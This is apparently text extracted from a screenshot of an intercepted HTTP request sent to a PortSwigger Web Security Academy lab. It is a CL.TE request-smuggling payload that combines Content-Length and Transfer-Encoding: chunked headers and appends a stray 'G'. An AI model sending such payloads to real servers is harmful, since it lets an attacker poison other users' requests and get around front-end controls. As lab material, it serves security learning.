 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a4d000704b9d3cc827bf12200ed00dc.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 G